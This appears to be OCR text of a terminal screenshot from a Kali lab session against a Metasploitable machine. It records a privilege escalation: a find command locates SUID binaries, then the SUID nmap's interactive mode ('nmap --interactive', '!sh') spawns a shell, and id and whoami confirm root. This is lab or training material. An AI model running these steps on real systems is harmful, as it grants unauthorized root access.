 kali@kali: ~
Session Actions Edit View Help
null
null /usr/bin /bin /sbin -perm -4000 -type f 2>/dev/
/usr/bin/sudoedit
/usr/bin/X
/usr/bin/netkit-rsh
/usr/bin/gpasswd
/usr/bin/traceroute6.iputils
/usr/bin/sudo
/usr/bin/netkit-rlogin
/usr/bin/arping
/usr/bin/at
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/nmap
/usr/bin/chsh
/usr/bin/netkit-rcp
/usr/bin/passwd
/usr/bin/mtr
/bin/umount
/bin/fusermount
/bin/su
/bin/mount
/bin/ping
/bin/ping6
/sbin/mount.nfs
daemon@metasploitable:/tmp$ nmap --interactive
nmap --interactive

Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
sh-3.2# id
id
uid=1(daemon) gid=1(daemon) euid=0(root) groups=1(daemon)
sh-3.2# whoami
whoami
root
sh-3.2#
KALI